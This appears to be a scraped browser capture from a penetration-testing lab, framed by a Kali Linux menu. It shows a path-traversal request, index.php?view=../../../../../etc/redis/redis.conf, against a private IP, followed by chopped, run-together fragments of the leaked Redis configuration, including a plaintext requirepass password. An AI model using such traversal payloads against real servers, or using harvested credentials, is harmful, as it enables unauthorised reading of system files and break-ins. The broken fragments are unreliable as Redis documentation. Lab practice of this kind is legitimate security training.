 172.16.14.7/index.php?view=../../../../../etc/redis/redis.conf
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
reconnect again, often a full resync is not needed, but a partial # resync is enough, just passing the portion of data the slave missed while # disconnected. # # The bigger the replication backlog, the long
perform a partial resynchronization. # # The backlog is only allocated once there is at least a slave connected. # # repl-backlog-size 1mb # After a master has no longer connected slaves for some time, t
amount of seconds that # need to elapse, starting from the time the last slave disconnected, for # the backlog buffer to be freed. # # Note that slaves never free the backlog for timeout, since they may be
"partially # resynchronize" with the slaves: hence they should always accumulate backlog. # # A value of 0 means to never release the backlog. # # repl-backlog-ttl 3600 # The slave priority is an integer
Sentinel in order to select a slave to promote into a # master if the master is no longer working correctly. # # A slave with a low priority number is considered better for promotion, so # for instance if there
with priority 10, that is the lowest. # # However a special priority of 0 marks the slave as not able to perform the # role of master, so a slave with priority of 0 will never be selected by # Redis Sentinel for
possible for a master to stop accepting writes if there are less than # N slaves connected, having a lag less or equal than M seconds. # # The N slaves need to be in "online" state. # # The lag in seconds
ping received from the slave, that is usually sent every second. # # This option does not GUARANTEE that N replicas will accept the write, but # will limit the window of exposure for lost writes in case no
# # For example to require at least 3 slaves with a lag <= 10 seconds use: # # min-slaves-to-write 3 # min-slaves-max-lag 10 # # Setting one or the other to 0 disables the feature. # # By default min-slave
set to 10. # A Redis master is able to list the address and port of the attached # slaves in different ways. For example the "INFO replication" section # offers this information, which is used, among other to
Another place where this info is available is in the output of the # "ROLE" command of a master. # # The listed IP and address normally reported by a slave is obtained # in the following way: # # IP: The
socket used by the slave to connect with the master. # # Port: The port is communicated by the slave during the replication # handshake, and is normally the port that the slave is using to # list for connec
Translation (NAT) is # used, the slave may be actually reachable via different IP and port # pairs. The following two options can be used by a slave in order to # report to its master a specific set of IP and
There is no need to use both the options if you need to override just # the port or the IP address. # # slave-announce-ip 5.5.5.5 # slave-announce-port 1234 ################################## SE
clients to issue AUTH before processing any other # commands. This might be useful in environments in which you do not trust # others with access to the host running redis-server. # # This should stay
people do not need auth (e.g. they run their own servers). # # Warning: since Redis is pretty fast an outside user can try up to # 150k passwords per second against a good box. This means that you sho
break. # requirepass californication!2k22 # Command renaming. # # It is possible to change the name of dangerous commands in a shared # environment. For instance the CONFIG command may be re
for internal-use tools # but not available for general clients. # # Example: # # rename-command CONFIG b840fc02d524045429941cc15f59e41cb7be6c52 # # It is also possible to completely kill a comma